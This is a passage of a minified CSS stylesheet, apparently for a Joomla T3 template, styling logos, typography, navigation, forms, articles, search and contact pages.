.dropdown-menu{display:block}}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}@media (max-width:767px){.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (min-width:768px){.logo-control .logo-img-sm{display:none}.logo-control .logo-img{display:block}}#community-wrap .collapse{position:relative;height:0;overflow:hidden;display:block}.body-data-holder:before{display:none;content:"grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px"}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#96853d;font-stretch:ultra-condensed;text-decoration:none;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}a:hover,a:focus{color:#605527;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle;max-width:100%}th,td{line-height:1.5384616;text-align:left;vertical-align:top}th{font-weight:bold}td,tr td{border-top:1px solid #dddddd}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}.star{color:#ffcc00}.red{color:#cc0000}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #e1e1e1}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Raleway',sans-serif;font-weight:400;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#f8f8f8}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:14px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:19.5px}}small,.small{font-size:12px}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#f8f8f8}.text-primary{color:#96853d}a.text-primary:hover{color:#72652e}.text-success{color:#468847}a.text-success:hover{color:#356635}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-danger{color:#b94a48}a.text-danger:hover{color:#953b39}.bg-primary{color:#fff;background-color:#96853d}a.bg-primary:hover{background-color:#72652e}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.highlight{font-weight:bold}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid rgba(37,37,37,0.7)}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.5384616}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #f8f8f8}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:16.25px;border-left:5px solid rgba(37,37,37,0.7)}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.5384616;color:#f8f8f8}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid rgba(37,37,37,0.7);border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.5384616}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.btn-actions{text-align:center}.features-list{margin-top:60px}.features-list .page-header{border:0;text-align:center}.features-list .page-header h1{font-size:45px}.features-list .feature-row{overflow:hidden;min-height:200px;color:#696f72;border-top:1px solid #e0e2e3;padding:60px 0 0;text-align:center}.features-list .feature-row:last-child{border-bottom:1px solid #e0e2e3;margin-bottom:60px}.features-list .feature-row h3{font-size:26px}.features-list .feature-row div:first-child{padding-left:0}.features-list .feature-row div:last-child{padding-right:0}.features-list .feature-row div:first-child.feature-img img{float:left}.features-list .feature-row div:last-child.feature-img img{float:right}.jumbotron h2{font-size:45px}.jumbotron iframe{margin-top:20px}.form-control:focus{border-color:#96853d;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(150,133,61,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(150,133,61,0.6)}.form-control::-moz-placeholder{color:#000000;opacity:1}.form-control:-ms-input-placeholder{color:#000000}.form-control::-webkit-input-placeholder{color:#000000}textarea.form-control{height:auto}.form-group{margin-bottom:20px}.radio label,.checkbox label{display:inline}.form-control-static{margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block}.form-inline .form-control{display:inline-block}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-control-static{padding-top:7px}.btn-inverse{color:#ffffff;background-color:#333333;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{color:#ffffff;background-color:#1a1a1a;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;max-width:100%}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{height:auto}select,select.form-control,select.inputbox,select.input{padding-right:5px}.input-append .active,.input-prepend .active{background-color:#bbff33;border-color:#669900}.invalid{border-color:#cc0000}label.invalid{color:#cc0000}input.invalid{border:1px solid #cc0000}button,input[type="submit"]{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}button:hover,input[type="submit"]:hover,button:focus,input[type="submit"]:focus{outline:0;background:rgba(37,37,37,0.7)}.dropdown-menu > li > a{padding:5px 20px}.dropdown-header{padding:3px 20px;font-size:13px}.dropdown-header a{color:#f8f8f8}.dropdown-submenu > a:after{border-left-color:#333333}.dropdown-submenu:hover > a:after{border-left-color:#96853d}.nav > li > .separator{position:relative;display:block;padding:10px 15px;line-height:20px}@media (min-width:768px){.nav > li > .separator{padding-top:10px;padding-bottom:10px}}@media (max-width:991px){.nav > li > span{padding:10px 15px;display:inline-block}}.nav .caret{border-top-color:#96853d;border-bottom-color:#96853d}.nav a:hover .caret{border-top-color:#605527;border-bottom-color:#605527}.breadcrumb{margin-bottom:0;padding-left:0;padding-right:0;border-radius:0}.breadcrumb > li + li:before{content:"/\00a0"}.breadcrumb > .active{color:#f8f8f8}.breadcrumb > .active + li:before{content:"";padding:0}.breadcrumb > .active .hasTooltip{padding-right:10px}.breadcrumb .divider{display:none}.pagination{display:block}.pagination:before,.pagination:after{content:" ";display:table}.pagination:after{clear:both}@media screen and (min-width:768px){.pagination{float:left}}.pagination .pagination{display:inline-block}.counter{display:inline-block;margin-top:20px;padding:6px 12px;background-color:transparent;border:1px solid transparent;border-radius:4px}@media screen and (min-width:768px){.counter{float:right}}.navbar-toggle{padding:0;height:35px;line-height:35px;width:35px;margin-left:15px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:5px -15px}@media (min-width:768px){.navbar-nav{margin:0}}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-brand{color:#252525}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#0c0c0c;background-color:transparent}.navbar-default .navbar-text{color:#252525}.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li .separator{cursor:pointer;color:#252525;font-size:18px;display:inline-block;padding:20px 0;font-weight:300;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:0}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li .separator:hover,.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li .separator:focus{color:#96853d;background-color:transparent}.navbar-default .navbar-nav > li + li:before{content:"/\00a0";color:#252525;display:inline-block;padding:0 10px;font-size:18px;font-weight:300}.navbar-default .navbar-nav > li .caret{display:none !important}.navbar-default .navbar-nav > li .dropdown-menu li a{color:#b3b3b3}.navbar-default .navbar-nav > li .dropdown-menu li a:hover{color:#96853d}.navbar-default .navbar-nav > li .dropdown-menu li.open > a,.navbar-default .navbar-nav > li .dropdown-menu li.active > a{color:#96853d}.navbar-default .navbar-nav > li > .nav-header{color:#252525;display:inline-block;padding-top:15px;padding-bottom:15px}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#96853d;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#dddddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd}.navbar-default .navbar-toggle .icon-bar{background-color:#cccccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#96853d;border-bottom-color:#96853d}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > .separator,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > .separator:hover,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > .separator:focus{background-color:rgba(0,0,0,0);color:#96853d !important}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > .separator .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > .separator:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret,.navbar-default .navbar-nav > .open > .separator:focus .caret{border-top-color:#96853d;border-bottom-color:#96853d}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#252525;border-bottom-color:#252525}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > .separator{color:#252525}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > .separator:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > .separator:focus{color:#96853d;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#96853d;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#252525}.navbar-default .navbar-link:hover{color:#96853d}.t3-mainnav{border-left:0;border-right:0;margin-bottom:0;border-radius:0;border-bottom:1px solid rgba(36,36,36,0.1)}.t3-mainnav .t3-navbar{padding-left:0;padding-right:0}@media (min-width:768px){.t3-mainnav .t3-navbar-collapse{display:none !important}}.t3-mainnav .t3-navbar-collapse .navbar-nav{margin:0 -15px}.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa{margin-right:5px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a{border-top:1px solid transparent}.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a{border-top:0}.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret{position:absolute;top:40%;right:12px}.t3-module{background:transparent;color:inherit}.t3-module .module-inner{padding:0}.module-title{background:transparent;color:inherit;font-size:18px;margin:0 0 10px 0;padding:0}@media screen and (min-width:768px){.module-title{margin-bottom:20px}}.module-ct{background:transparent;color:inherit;padding:0}.module-ct:before,.module-ct:after{content:" ";display:table}.module-ct:after{clear:both}.module-ct > ul,.module-ct .custom > ul,.module-ct > ol,.module-ct .custom > ol{margin-left:20px;padding-left:0}.module-ct > ul.unstyled,.module-ct .custom > ul.unstyled,.module-ct > ol.unstyled,.module-ct .custom > ol.unstyled{padding-left:0}.module-ct > ul.nav,.module-ct .custom > ul.nav,.module-ct > ol.nav,.module-ct .custom > ol.nav{padding-left:0;margin-left:0}.module_menu .nav > li > a,.module_menu .nav > li > .separator{padding:6px 5px;display:block}#login-form input[type="text"],#login-form input[type="password"]{width:100%}#login-form ul.unstyled{margin-top:20px;padding-left:20px}#login-form #form-login-remember label{font-weight:normal}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e1e1e1;font-size:11px;padding-top:10px;text-align:right}.categories-module,ul.categories-module,.category-module,ul.category-module{margin:0}.categories-module li,ul.categories-module li,.category-module li,ul.category-module li{list-style:none;padding:10px 0;border-top:1px solid #e1e1e1}.categories-module li:first-child,ul.categories-module li:first-child,.category-module li:first-child,ul.category-module li:first-child{border-top:0}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e1e1e1}.feed .newsfeed .feed-link,.feed ul.newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:normal;margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:rgba(37,37,37,0.7);display:inline-block;padding:5px 10px;border-radius:4px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.tagspopular ul > li{color:#252525;display:inline-block;margin:0 5px 5px 0}.tagspopular ul > li > a{background:rgba(37,37,37,0.7);border-radius:3px;color:#252525;display:block;padding:2px 5px}.tagspopular ul > li > a:hover,.tagspopular ul > li > a:focus,.tagspopular ul > li > a:active{background:#605527;color:#ffffff;text-decoration:none}.tagssimilar ul{margin:0;padding:0;list-style:none}.tagssimilar ul > li{border-bottom:1px solid rgba(37,37,37,0.7);padding:8px 0}.tagssimilar ul > li > a{color:#252525}.tagssimilar ul > li > a:hover,.tagssimilar ul > li > a:focus,.tagssimilar ul > li > a:active{color:#605527}.module-ct > ol.breadcrumb{padding:6px 12px;margin-left:0}.items-row .item{margin-bottom:40px}.divider-vertical{margin:0 0 40px;border:0;border-top:1px solid #e1e1e1}.article-aside{color:rgba(37,37,37,0.7);font-size:12px;margin-bottom:20px}.article-info{margin:0;width:85%;float:left}.article-info .article-info-term{display:none}.article-info dd{display:inline-block;margin-left:0;margin-right:10px;white-space:nowrap}.article-info dd strong{font-weight:bold}.article-footer{color:#f8f8f8;font-size:12px;margin-bottom:20px}.article-intro img,.article-content img{display:block;width:100% \9;max-width:100%;height:auto}.article-intro img[align=left],.article-content img[align=left],.article-intro .img_caption.left,.article-content .img_caption.left,.article-intro .pull-left.item-image,.article-content .pull-left.item-image{margin:0 30px 20px 0}.article-intro img[align=right],.article-content img[align=right],.article-intro .img_caption.right,.article-content .img_caption.right,.article-intro .pull-right.item-image,.article-content .pull-right.item-image{margin:0 0 20px 30px}@media (max-width:768px){.article-content iframe{width:100% !important;height:auto}}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:20px}.img-fulltext-right{float:right;margin-left:20px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:rgba(37,37,37,0.7);color:#252525;font-size:12px;width:100%;margin:0;padding:5px;text-align:center;clear:both}@media screen and (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}}article aside .btn-group > .dropdown-toggle,article aside .btn-group > .dropdown-toggle:hover,article aside .btn-group > .dropdown-toggle:active,article aside .btn-group > .dropdown-toggle:focus{padding:2px 5px}article aside .btn-group > .dropdown-toggle .caret{margin-left:2px}.row-even,.row-odd{padding:5px;width:99%;border-bottom:1px solid #dddddd}.row-odd{background-color:transparent}.row-even{background-color:#f9f9f9}.blog-row-rule,.blog-item-rule{border:0}.row-fluid .row-reveal{visibility:hidden}.row-fluid:hover .row-reveal{visibility:visible}.nav-list > li.offset > a{padding-left:30px;font-size:12px}.list-striped,.row-striped{list-style:none;line-height:20px;text-align:left;vertical-align:middle;border-top:1px solid #dddddd;margin-left:0;padding-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #dddddd;padding:10px 15px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#f9f9f9}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#f5f5f5}.row-striped .row-fluid{width:97%}.row-striped .row-fluid [class*="span"]{min-height:10px}.row-striped .row-fluid [class*="span"]{margin-left:8px}.row-striped .row-fluid [class*="span"]:first-child{margin-left:0}.list-condensed li{padding:5px 10px}.row-condensed .row,.row-condensed .row-fluid{padding:5px 10px}.list-bordered,.row-bordered{list-style:none;line-height:18px;text-align:left;vertical-align:middle;margin-left:0;border:1px solid #dddddd}.login-wrap .other-links ul{padding-left:15px}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .input,.form-register .inputbox{margin-left:10px;width:200px}.form-register .btn,.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}.com_mailto body{padding:10px}.com_mailto .t3-mainbody{padding-top:0;padding-bottom:0}.com_mailto .t3-content{width:auto}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{margin-top:0;margin-bottom:20px}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:inline-block;float:left;font-weight:bold;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .input,#mailtoForm .inputbox{width:65%}#mailtoForm .btn,#mailtoForm .button,#mailtoForm button{margin-right:5px}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .input,.user-details .inputbox{margin-left:10px;width:200px}.user-details .btn,.user-details button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:rgba(37,37,37,0.7);border:1px solid #e1e1e1;margin-bottom:20px;padding:10px 20px;border-radius:4px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile-edit input{position:relative;min-height:1px;padding-left:6px;padding-right:6px}@media (min-width:768px){.profile-edit input{float:left;width:50%}}.profile-edit select{position:relative;min-height:1px;padding-left:6px;padding-right:6px}@media (min-width:768px){.profile-edit select{float:left;width:50%}}.profile-edit select + button{margin-left:5px}#searchForm:before,#searchForm:after{content:" ";display:table}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}#searchForm select{width:auto;display:inline-block;margin-left:5px;padding-left:5px}#searchForm .form-limit{margin-top:20px}#searchForm .form-limit .counter{margin-top:0}#search-form ul#finder-filter-select-list{margin-left:0;padding-left:0}#search-form ul#finder-filter-select-list li{list-style:none;padding:10px 0}#search-form ul#finder-filter-select-list li label{width:150px}#search-form .word .form-group{margin-bottom:10px}@media screen and (max-width:768px){#searchForm .radio-inline,#searchForm .checkbox-inline{display:block;width:100%;margin-left:0}}.search-results{margin-top:20px;margin-left:0;padding-left:0}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#f8f8f8}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-url{color:#252525;margin-top:20px}.search-results .result-created{font-size:11px;color:#f8f8f8}div.finder{margin-bottom:20px}#searchForm .phrases-box input[type="radio"]{vertical-align:top;margin-top:3px}@media (max-width:768px){.contact .thumbnail{width:100%}}@media (max-width:768px){.contact .dl-horizontal > dt{float:left;margin-right:5px;width:auto}}@media (max-width:768px){.contact .dl-horizontal > dd{margin-left:0}}.contact-form #jform_contact_emailmsg{width:100%}.contact-form #jform_contact_message{width:100%;height:auto}@media (max-width:768px){.contact-form #jform_captcha-lbl{display:none}.contact-form #recaptcha_image{width:220px}.contact-form #recaptcha_image img{max-width:220px}.contact-form #recaptcha_response_field{max-width:220px}}.contact .accordion-toggle{font-weight:bold}#archive-items > li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items .intro{clear:both;overflow:hidden}.categories-list{margin-bottom:20px}.category-item:before,.category-item:after{content:" ";display:table}.category-item:after{clear:both}.category-item .page-header{line-height:normal;padding:10px 5px;margin:0;font-size:18px;font-weight:normal}.category-item .category-item{margin-bottom:0;margin-left:30px}.category-item .category-item .page-header{font-size:13px}.cat-children .page-header{line-height:normal;padding:10px 5px;margin:0;font-size:18px;font-weight:normal}.newsfeed-category > h2,.newsfeed > h2{border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:20px;margin-top:0}.newsfeed-category .category-desc,.newsfeed .category-desc{margin-bottom:20px}.newsfeed-category .category li:before,.newsfeed .category li:before,.newsfeed-category .category li:after,.newsfeed .category li:after{content:" ";display:table}.newsfeed-category .category li:after,.newsfeed .category li:after{clear:both}.newsfeed > h2{border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:20px;margin-top:0}.newsfeed .feed-description{margin-bottom:20px;font-size:15px}.newsfeed .feed-item-description .feed-description{font-size:13px}.newsfeed ol li > a{font-weight:bold;font-size:15px}.article-content .pagination ul{display:block;list-style:none;padding:0;overflow:hidden}.article-content .pagination ul li{border:1px solid #e1e1e1;float:left;line-height:normal;margin-right:10px;padding:10px 20px}.article-content .pagination ul li a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index,.article-index{border:1px solid #e1e1e1;border-radius:4px;float:right;padding:10px;margin:0 0 20px 20px;width:25%}#article-index ul,.article-index ul{list-style:none;margin:0;padding:0;border:0}#article-index ul > li,.article-index ul > li{border:0;margin-top:2px}#article-index ul > li > a,.article-index ul > li > a{border:0;padding:5px;border-radius:4px}#article-index ul > .active > a,.article-index ul > .active > a{border:0;background:#96853d;color:#ffffff}#article-index ul > .active > a:hover,.article-index ul > .active > a:hover,#article-index ul > .active > a:active,.article-index ul > .active > a:active,#article-index ul > .active > a:focus,.article-index ul > .active > a:focus{border:0;background:#96853d;color:#ffffff}.pagenav{margin:0;padding:0;list-style:none}.pagenav > li{margin:0;padding:0;float:left}.pagenav > li.pagenav-prev,.pagenav > li.previous{margin-right:10px}.pagenav li > a{padding:10px 20px;line-height:normal;border:1px solid transparent;border-radius:4px}.pagenav li > a:hover,.pagenav li > a:active,.pagenav li > a:focus{background-color:#96853d;color:#ffffff}.items-more h3{margin:0 0 20px}.items-more .nav > li{border-top:1px solid #e1e1e1}.items-more .nav > li > a{padding:6px 5px}.back_button a{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.alert-message{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-message hr{border-top-color:#c9e2b3}.alert-message .alert-link{color:#356635}.alert-notice{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-notice hr{border-top-color:#a6e1ec}.alert-notice .alert-link{color:#2d6987}.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#b94a48}.alert-error hr{border-top-color:#e4b9c0}.alert-error .alert-link{color:#953b39}.tip-wrap{background:#fff6df;border:1px solid #fb3;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}@media (min-width:768px){.languageswitcherload{float:right;width:100%}.languageswitcherload .mod-languages{text-align:right}}div.calendar{width:187px}.edit.item-page fieldset .btn-toolbar{margin-top:10px}.edit.item-page .chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:auto}.iframe-bordered{border:1px solid #dddddd}.chzn-container{display:block}.chzn-container-single .chzn-single,.chzn-container-multi .chzn-choices .search-field input,.chzn-container-single .chzn-search input{height:26px}.chzn-container-single 